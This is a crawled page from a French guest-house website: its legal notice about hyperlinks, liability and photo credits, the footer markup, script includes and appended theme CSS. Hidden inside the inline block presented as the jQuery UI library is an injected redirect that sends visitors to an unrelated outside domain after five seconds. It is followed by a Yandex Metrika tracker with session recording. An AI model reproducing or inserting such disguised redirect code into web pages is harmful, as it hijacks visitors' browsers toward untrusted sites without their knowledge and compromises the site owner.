<p style="text-align: justify;">Dans l&rsquo;hypothèse où un utilisateur ou visiteur souhaiterait mettre en place un hyperlien en direction d’un des sites internet de villabernadettemachere.com, il lui appartiendra d&rsquo;adresser un email accessible sur le site afin de formuler sa demande de mise en place d&rsquo;un hyperlien. villabernadettemachere.com se réserve le droit d’accepter ou de refuser un hyperlien sans avoir à en justifier sa décision.</p>
<h3><span style="color: #878787;">Recherche</span></h3>
<p style="text-align: justify;">En outre, le renvoi sur un site internet pour compléter une information recherchée ne signifie en aucune façon que villabernadettemachere.com reconnaît ou accepte quelque responsabilité quant à la teneur ou à l&rsquo;utilisation dudit site.</p>
<h3><span style="color: #878787;">Précautions d&rsquo;usage</span></h3>
<p style="text-align: justify;">Il vous incombe de prendre les précautions d&rsquo;usage nécessaires pour vous assurer que ce que vous choisissez d&rsquo;utiliser ne soit pas entaché d&rsquo;erreurs voire d&rsquo;éléments de nature destructrice tels que virus, trojans, etc&#8230;.</p>
<h3><span style="color: #878787;">Responsabilité</span></h3>
<p style="text-align: justify;">Aucune autre garantie n&rsquo;est accordée au client, auquel incombe l&rsquo;obligation de formuler clairement ses besoins et le devoir de s&rsquo;informer. Si des informations fournies par villabernadettemachere.com apparaissent inexactes, il appartiendra au client de procéder lui-même à toutes vérifications de la cohérence ou de la vraisemblance des résultats obtenus. villabernadettemachere.com ne sera en aucune façon responsable vis à vis des tiers de l&rsquo;utilisation par le client des informations ou de leur absence contenues dans ses produits y compris un de ses sites Internet.</p>
<p><strong>© CREDITS PHOTOGRAPHIQUES</strong></p>
<p>L’ensemble des photos présentant la maison et les chambres d’hôtes de la Villa Bernadette Ma Chère a été réalisé par © Philippe Bassot</p>

<!-- end content -->


</div>
<!-- end .sixteen.columns -->

</div>
<!-- end .container -->

</div>
<!-- end #main-container -->

<div id="body-footer-transition"></div>


<!-- begin footer below #main-container -->
<footer class="below-main-container">

<!-- begin #footer-content -->
<div id="footer-content" class="container">

		
<div class="four column columns">
<div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Navigation</h3><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1516"><a href="https://villabernadettemachere.com/">Accueil</a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://villabernadettemachere.com/maison/">Notre maison</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://villabernadettemachere.com/chambres/">Nos chambres</a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://villabernadettemachere.com/offres-speciales/">Offres spéciales de type Forfait</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://villabernadettemachere.com/contact-map/">Contact</a></li>
</ul></div></div></div>
		
				
<div class="four column columns">
<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Mentions légales</h3><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://villabernadettemachere.com/cgv/">Conditions générales de vente</a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1524 current_page_item menu-item-1526"><a href="https://villabernadettemachere.com/mentions-legales/">Mentions légales</a></li>
</ul></div></div></div>
		
				
<div class="four column columns">
<div id="text-2" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget">Villa Bernadette Ma Chère<br/>10 rue Jacques Fourgeon<br/>03700 Bellerive Sur Allier<br/>Téléphone: +334 70 32 44 55<br/>Portable: +336 87 50 10 91</div>
		</div><div id="ap_social_widget-2" class="widget widget_ap_social_widget"><h3 class="widget-title">Nous suivre</h3><ul class="ap-social-widget">				<li><a href="https://www.facebook.com/Villa-bernadette-Ma-Chère-815387888627246/"><img src="https://villabernadettemachere.com/wp-content/themes/theplace/img/social-icons/facebook_16.png" alt="" /></a></li>
							<li><a href="https://www.instagram.com/villabernadettemachere/?hl=fr"><img src="https://villabernadettemachere.com/wp-content/themes/theplace/img/social-icons/instagram_16.png" alt="" /></a></li>
							<li><a href="https://twitter.com/villamachere"><img src="https://villabernadettemachere.com/wp-content/themes/theplace/img/social-icons/twitter_16.png" alt="" /></a></li>
			</ul><div class="clear"></div></div></div>
		
				
<div class="four column columns">
<div id="ap_gallery_widget-2" class="widget widget_ap_gallery_widget"><h3 class="widget-title">Decouvrez</h3><div class="ap-gallery-widget gallery-photoswipe"><a href="https://villabernadettemachere.com/wp-content/uploads/2013/03/DSC_0646.jpg" class="photoswipe-item" data-width="4608" data-height="3072"><img src="https://villabernadettemachere.com/wp-content/uploads/2013/03/DSC_0646-120x120.jpg" alt="" /></a><div class="gallery-margin"></div><a href="https://villabernadettemachere.com/wp-content/uploads/2013/03/DSC_0639.jpg" class="photoswipe-item" data-width="3072" data-height="4608"><img src="https://villabernadettemachere.com/wp-content/uploads/2013/03/DSC_0639-120x120.jpg" alt="" /></a><div class="gallery-margin"></div><a href="https://villabernadettemachere.com/wp-content/uploads/2013/03/DSC_0640.jpg" class="photoswipe-item" data-width="4608" data-height="3072"><img src="https://villabernadettemachere.com/wp-content/uploads/2013/03/DSC_0640-120x120.jpg" alt="" /></a><a href="https://villabernadettemachere.com/wp-content/uploads/2017/04/salon.jpg" class="photoswipe-item" data-width="4608" data-height="3072"><img src="https://villabernadettemachere.com/wp-content/uploads/2017/04/salon-120x120.jpg" alt="" /></a><div class="gallery-margin"></div><a href="https://villabernadettemachere.com/wp-content/uploads/2017/04/cuisine.jpg" class="photoswipe-item" data-width="4608" data-height="3072"><img src="https://villabernadettemachere.com/wp-content/uploads/2017/04/cuisine-120x120.jpg" alt="" /></a><div class="gallery-margin"></div><a href="https://villabernadettemachere.com/wp-content/uploads/2013/03/Spa.jpg" class="photoswipe-item" data-width="4079" data-height="2886"><img src="https://villabernadettemachere.com/wp-content/uploads/2013/03/Spa-120x120.jpg" alt="" /></a><div class="clear"></div></div></div></div>
		
		
<div id="footer-copyright" class="sixteen columns">
&copy; Copyright 2017 <a href="https://www.facebook.com/Storm-web-290150257706043/">storm-web</a>  -  Designed by <a href="http://themeforest.net/user/AurelienD/?ref=AurelienD">AurelienD</a></div>

</div>
<!-- end #footer-content -->

<div id="footer-image">
	<img src="http://villabernadettemachere.com/wp-content/uploads/2017/05/DSC_0619-1000x400.jpg" alt="" />
</div>
<div id="footer-mask"></div>

</footer>
<!-- end footer below #main-container -->


<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/wpdialog.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/villabernadettemachere.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/sliders.js?ver=1.0'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/jQueryRotateCompressed.2.1.js?ver=1.0'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/photoswipe.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/photoswipe-ui-default.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/photoswipe-launch.js?ver=1.0'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/jquery.datepick.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thepalacejstext = {"invaliddate":"Invalid date.","selectcheckin":"Select a check-in date.","selectcheckout":"Select a check-out date.","selectcheckincheckout":"Select a check-in date and a check-out date.","errorcheckoutbeforecheckin":"The check-out date must be after the check-in date.","noavailability":"There is no availability for that type of room at the chosen dates. Please change your selection.","minimalstay":"We have a minimal stay policy. Please select a later check-out date.","check_in_day_compulsory":"Please select another check-in date. Check-in day are on a set day of the week ","check_out_day_compulsory":"Please select another check-out date. Check-out day are on a set day of the week "};
/* ]]> */
</script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/themes/theplace/js/palace-functions.js?ver=1.1'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

<!--Weglot 2.1.0--><aside data-wg-notranslate class='country-selector weglot-dropdown weglot-default'><input id="wg1769035622697157666809d450" class="weglot_choice" type="checkbox" name="menu"/><label for="wg1769035622697157666809d450" class="wgcurrent wg-li weglot-flags fr" data-code-language="fr"><span>FR</span></label><ul><li class="wg-li weglot-flags en" data-code-language="en"><a data-wg-notranslate href="https://villabernadettemachere.com/en/mentions-legales/">EN</a></li></ul></aside> </body>
</html><!--Not allowed-->

--- FILE ---
content_type: text/css
request_url: https://villabernadettemachere.com/wp-content/themes/theplace/skeleton.css
body_size: 1106
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 5px; margin-right: 0px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 30px;  }
    .container .two.columns                     { width: 90px; }
    .container .three.columns                   { width: 150px; }
    .container .four.columns                    { width: 210px; }
    .container .five.columns                    { width: 270px; }
    .container .six.columns                     { width: 330px; }
    .container .seven.columns                   { width: 390px; }
    .container .eight.columns                   { width: 450px; }
    .container .nine.columns                    { width: 510px; }
    .container .ten.columns                     { width: 570px; }
    .container .eleven.columns                  { width: 630px; }
    .container .twelve.columns                  { width: 690px; }
    .container .thirteen.columns                { width: 750px; }
    .container .fourteen.columns                { width: 810px; }
    .container .fifteen.columns                 { width: 870px; }
    .container .sixteen.columns                 { width: 930px; }

    .container .one-third.column                { width: 290px; }
    .container .two-thirds.column               { width: 610px; }
	
    .container .one-sixth.column               { width: 130px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }

	
/* #Images
================================================== */

img.scale-with-grid, .scale-with-grid img {
		max-width: 100%;
		height: auto; }
		

/* skeleton width redefinition so columns fit in textured areas 
================================================== */		

.layout-boxed .container .textured-area.five.columns { 
	width: 284px; 
}

.layout-boxed .container .textured-area-top-left.one-third.column { 
	width: 304px; 
}

.layout-boxed .container .textured-area-top-right.one-third.column { 
	width: 304px; 
}

.layout-unboxed .textured-area-content  .two-thirds.column {
	width: 572px;
}

.layout-unboxed .textured-area-content  .one-third.column {
	width: 270px;
}

.layout-unboxed .textured-area .four.columns { 
	width: 195px; 
}

.layout-boxed .textured-area .one-sixth.column {
	width: 109px;
}

.layout-unboxed .textured-area .one-sixth.column {
	width: 102px;
}

--- FILE ---
content_type: text/css
request_url: https://villabernadettemachere.com/wp-content/themes/theplace/style.css
body_size: 8123
content:
/*
Theme Name: The Place
Theme URI: http://themeforest.net/user/HotelWP?ref=HotelWP
Description:  A powerful Wordpress theme for hotels and companies.
Version: 1.9.5
Author: HotelWP
Author URI: http://themeforest.net/user/HotelWP?ref=HotelWP
This theme is comprised of two parts.
(1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the Licensing directory.
(2) All other parts, but not limited to the CSS code, images, and design are licensed according to the license purchased from Envato.
Read more about licensing here: http://themeforest.net/licenses
*/

/*
1) html tags
	1.1) reset
	1.2) body
	1.3) headings
	1.4) lists
	1.5) form elements
	1.6) miscellaneous
	
2) global layout
	2.1) header
	2.2) navigation
	2.3) full-width slider
	2.4) full-screen slider
	2.6) map header
	2.7) main container
	2.8) footer
	2.9) boxed / streched layout
	2.10) background

3) specific layout
	3.1) posts
	3.2) comments
	3.3) sidebar
	3.4) textured areas
	3.5) contact 7
	3.6) tables
	  	
4) widgets
	4.1) widget social
	4.2) search form
	4.3) qtranslate widget
	4.4) gallery widget
	
5) shortcodes
	5.1) buttons
	5.2) lists
	5.3) dropcap
	5.4) room features
	5.5) slider type a
	5.6) slider type b
	5.7) slider both types
	5.8) thumbnails gallery
	5.9) wordpress gallery
	5.10) slider in content
	
6) WordPress generated classes

7) misc
*/

/* -------------------------- */
/* 1) html tags */
/* -------------------------- */

/* 1.1) reset */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline; 
}
	
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block; 
}

table {
	border-collapse: collapse;
	border-spacing: 0; 
}
/* end 1.1) reset */

/* 1.2) body */
body {
	background: #fff;
	color: #444;
	font-family: Arial, sans-serif;
	font-size: 12px;
	line-height: 20px;
}
/* end 1.2) body */

/* 1.3) headings */
h1, h2, h3, h4, h5, h6 {
	color: #333;
	font-weight: bold;
	margin-bottom: 10px;
}

h1 { 
	font-size: 24px; 
	line-height: 30px;
} 

h2 {
	font-size: 18px;
	line-height: 30px;
}

h3 { 
	font-size: 14px; 
} 

h4 { 
	font-size: 12px; 
} 

h5 {
	font-size: 12px;
	margin-bottom: 0;
}

h6 {
	font-size: 10px;
	margin-bottom: 0;
}
/* end 1.3) headings */
	
/* 1.4) lists */
ol, ul {
	margin: 0 0 20px;
}

ul {
	list-style: none; 
}

ol {
	list-style: decimal inside none;
}

li li {
	margin-left: 20px;
}

ul ul, ol ol {
	margin: 0;
}
/* end 1.4) lists */

/* 1.5) form elements */
input[type="submit"] {
	/* see buttons */
}

input[type="text"], input[type="email"], input[type="tel"], input[type="password"], textarea, select {
	background-color: #f9f9f9;
	border: 1px solid #aaa;
	border-radius: 4px;
	color: #555;
	font-family: Arial, sans-serif;
	font-size: 12px;
}

input[type="text"], input[type="email"], input[type="tel"], input[type="password"], textarea {
	box-shadow: inset 1px 2px 8px 0px rgba(0,0,0,0.15);
	padding: 6px;
}

textarea {
	resize: none;
}

select {
	box-shadow: inset -1px -2px 10px -1px rgba(0, 0, 0, 0.15), 0px 1px 0px 0px rgba(0, 0, 0, 0.05);
	padding: 5px;
}
/* end 1.5) form elements */

/* 1.6) miscellaneous */
p {
	margin-bottom: 20px;
}

a img {
	border: 0;
}

a {
	color: #5d93ae;
	text-decoration: none;
	outline: 0;
}

a:hover {
	color: #d76144;
}

blockquote {
	background: #eee;
	border-left: 4px solid #bbb;
	font-size: 16px;
	font-style: italic;
	line-height: 30px;
	margin-bottom: 20px;
	padding: 10px 20px;
	quotes: none; 
	text-shadow: 1px 1px #f5f5f5;
}

blockquote:before, blockquote:after {
	content: '';
	content: none; 
}

blockquote p {
	margin-bottom: 0;
}

hr { 
	border: solid #ddd; 
	border-width: 1px 0 0; 
	box-shadow: 0 1px #fff;
	clear: both; 
	height: 0; 
	margin: 10px 0 19px; 
}
/* end 1.6) miscellaneous */

/* end 1) html tags */

/* -------------------------- */
/* 2) global layout */
/* -------------------------- */

/* 2.1) header */
header {
	position: relative;
}

#logo-nav-container {
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 99;
}

#logo-big-wrapper {
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
	border-top: none !important;
	left: 15px;
	margin: 0;
	padding: 20px;
	position: absolute;
	top: 0;
}

#logo-small-wrapper {
	position: relative;
}

#logo {
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	margin: 0;
	text-shadow: 1px 1px rgba(0,0,0,0.5);
}

#logo a, #logo a:hover {
	color: #fff;
}

#logo img {
	vertical-align: middle;
}

#widget-area-top-container-mobile {
	display: none;
}

.widget-area-top-container { 
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px; 
	color: #fff;
	padding-left: 10px;
	padding-top: 3px;
	position: absolute;
	right: 14px;
	top: 0;
}

.widget-area-top-container a {
	color: #fff;
}

.widget-area-top-container a:hover {
	color: #999;
}

.widget-area-top-container .widget {
	float: right;
	margin: 6px 10px 0 0;
}

.widget-area-top-container .widget-title {
	display: none;
}

.widget-area-top-container ul {
	margin-bottom: 0;
}

.widget-area-top-container li {
	float: left;
	margin-bottom: 5px;
	margin-right: 10px;
}

.widget-area-top-container li:last-child {
	margin-right: 0;
}

#logo-nav-container-strip {
	height: 3px;
	position: absolute;
	top: 0;
	width: 100%;
}
/* end 2.1) header */

/* begin 2.2) navigation */
nav {
	background-image: url(img/bg-nav-gradient.png);
	border-radius: 7px;
	position: absolute;
	right: 14px;
	height: 40px;
	z-index: 99;
}

nav, nav ul.nav-standard li ul {
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}

#nav-button-main, .nav-mobile, #nav-select  {
	display: none;
}

nav ul.nav-standard {
	margin: 0;
}

nav ul.nav-standard li {
	background-image: url(img/nav-border.png);
	background-position: left top;
	background-repeat: no-repeat;
	float: left;
	font-weight: bold;
	padding: 0;
	position: relative;
}

nav ul.nav-standard li:first-child {
	background-image: none;
}

nav ul.nav-standard li:hover {
	visibility: inherit;
}

nav ul.nav-standard li ul {
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
	margin: 0;
	left: 1px;
	padding: 0;
	position: absolute;
	top: -9999px;
	width: 180px;
}

nav ul.nav-standard li ul li {
	width: 100%;
	margin: 0;
	padding: 0;
}

nav ul.nav-standard li ul li ul{
	border-top-left-radius: 7px;
	border-top-right-radius: 7px;
}

nav ul.nav-standard li ul li, nav ul.nav-standard li ul li:first-child {
	background-image: url(img/nav-border-horizontal.png);
	background-position: left bottom;
	background-repeat: repeat-x;
}

nav ul.nav-standard li:first-child ul, nav ul.nav-standard li:first-child ul li:first-child {
	border-top-left-radius: 7px;
}

nav ul.nav-standard li:last-child ul, nav ul.nav-standard li:last-child ul li:first-child {
	border-top-right-radius: 7px;
}

nav ul.nav-standard li ul li:last-child {
	background-image: none;
	border-bottom-left-radius: 7px;
	border-bottom-right-radius: 7px;
}

nav ul.nav-standard li ul li ul li:first-child {
	border-top-left-radius: 7px;
	border-top-right-radius: 7px;
}

nav ul.nav-standard li ul li:last-child a {
	padding-top: 8px;
	
}

nav ul.nav-standard li:hover ul,
nav ul.nav-standard li.sfHover ul {
	top: 41px;
}

nav ul.nav-standard li ul li ul {
	position: absolute;
	top: 0;
	left: 181px;
}

nav ul.nav-standard li:hover li ul,
nav ul.nav-standard li.sfHover li ul {
	top: -9999px;
}

nav ul.nav-standard li li:hover ul,
nav ul.nav-standard li li.sfHover ul {
	top: 0;
}

nav ul.nav-standard li li:hover li ul,
nav ul.nav-standard li li.sfHover li ul{
	top: -9999px;
}

nav ul.nav-standard li li li:hover ul,
nav ul.nav-standard li li li.sfHover ul{
	top: 0;
}

nav ul.nav-standard a {
	padding: 10px 19px 10px 21px;
}

nav  ul a {
	display: block;
}

.nav-arrow-down {
	vertical-align: middle;
	font-size: 7px;
}

.nav-arrow-right {
	float: right;
	vertical-align: middle;
	font-size: 7px;
}

.nav-sub-left {
	 left: -181px !important;
}
/* end 2.2) navigation */

/* begin 2.3) full-width header and full-width slider */
#full-width-header, #full-width-slider {
	overflow: hidden;
	position: relative;
	width: 100%;
}

#full-width-header.loading, #full-width-slider.loading {
	background: #000 url(img/loader.gif) no-repeat center center;
}

.full-width-header, .full-width-slide {
	display: none;	
	position: absolute;
	top: 0;
	width: 100%;
}

.full-width-header, .full-width-slide:first-child {
	position: relative;
}

.full-width-header img, .full-width-slide img {
	display: block;
	height: auto;
	width: 100%;
}

#slider-button-left, #slider-button-right {
	background-position: center 6px;
	background-repeat: no-repeat;
	border-radius: 20px;
	height: 40px;
	margin-top: -20px;
	position: absolute;
	top: 50%;
	width: 40px;
	z-index: 50;
}

.slider-button-left-black {
	background-image: url(img/slider-arrow-left-black.png);
}

.slider-button-right-black {
	background-image: url(img/slider-arrow-right-black.png);
}

.slider-button-left-white {
	background-image: url(img/slider-arrow-left-white.png);
}

.slider-button-right-white {
	background-image: url(img/slider-arrow-right-white.png);
}


#slider-button-left {
	left: 30px;
}

#slider-button-right {
	right: 30px;
}

@media only screen and (max-width: 400px) {

	#slider-button-left {
		left: 10px;
	}

	#slider-button-right {
		right: 10px;
	}

}

.full-width-header-caption, .full-width-slide-caption {
	display: none;
}

#fwh-caption-container {
	position: absolute;
	bottom: 30px;
	width: 100%;
	z-index: 10;
}

#fwh-caption-container .sixteen.columns {
	position: relative;
}

#fwh-caption {
	border-radius: 7px;
	bottom: 0;
	display: none;
	left: -50px;
	opacity: 0;
	padding: 20px;
	position: absolute;
}

#fwh-caption h1, #fwh-caption p  {
	font-size: 30px;
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 0;
}

#fwh-caption small {
	font-size: 18px;
}

@media only screen and (max-width: 959px) {

	#fwh-caption {
		padding: 15px;
	}
	
	#fwh-caption h1, #fwh-caption p { 
		font-size: 21px;
	}

	#fwh-caption small {
		font-size: 14px;
	}

}
/* end 2.3) full-width header and full-width slider */

/* begin 2.4) full-screen slider */
header.hc-full-screen-slider, #full-screen-slider {
	background: #000;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	width: 100%;
}

#full-screen-slider-mover {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 99999px;
}

.full-screen-slide {
	background: #000 url(img/loader.gif) no-repeat center center;
	float: left;
	overflow: hidden;
	position: relative;
}

#full-screen-slider img {
	display: block;
}

#fss-caption-container {
	height: 100%;
}

.fss-button-left, .fss-button-right {
	background-position: center center;
	background-repeat: no-repeat;
	border-radius: 7px;
	bottom: 120px;
	display: block;
	height: 35px;
	position: absolute;
	text-shadow: 0px 1px #000;
	width: 35px;
	z-index: 10;
}

.fss-button-left {
	right: 55px;
}

.fss-button-right {
	right: 10px;
}

#fss-caption {
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	border-radius: 7px;
	bottom: 50px;
	color: #fff;
	display: none;
	font-size: 30px;
	font-weight: bold;
	line-height: 30px;
	padding: 15px;
	opacity: 0;
	position: absolute;
	right: -100px;
}

#fss-caption small {
	font-size: 18px;
}

#position-indicator {
	border-radius: 7px;
	bottom: 10px;
	color: #fff;
	font-size: 11px;
	font-weight: bold;
	padding: 5px 10px;
	position: absolute;
	right: 10px;
}
/* end 2.4) full-screen slider */ 

/* begin 2.6) map header */
header.hc-map-header {
	background: #e5e3df; 
}

#map-canvas {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	text-shadow: none;
	background: #e5e3df url(img/loader-grey.gif) no-repeat center center;
}
/* end 2.6) map header */

/* begin 2.7) main container */
#main-container {
	background: #fff;
	padding-top: 20px;
	padding-bottom: 10px;
	position: relative;
	z-index: 20;
}
/* end 2.7) main container */
	
/* begin 2.8) footer */
#body-footer-transition {
	height: 100px;
	margin-top: -100px;
}

footer {
	z-index: 1;
}

footer.inside-main-container {
	margin-top: 15px;
}

footer.below-main-container, #footer-image-container {
	overflow: hidden;
	position: relative;
	width: 100%;
}

.layout-boxed footer.below-main-container {
	padding-top: 10px;
}

footer.below-main-container #footer-content {
	margin-top: 26px;
	z-index: 98;
}

#footer-content h3 {
	display: block;
	padding-bottom: 9px;
}

footer.below-main-container #footer-content h3 {
	border-bottom: 1px dotted #777;
}

#footer-content ul {
	margin: 0 0 20px;
}

#footer-copyright {
	font-size: 10px;
	padding: 20px 0;
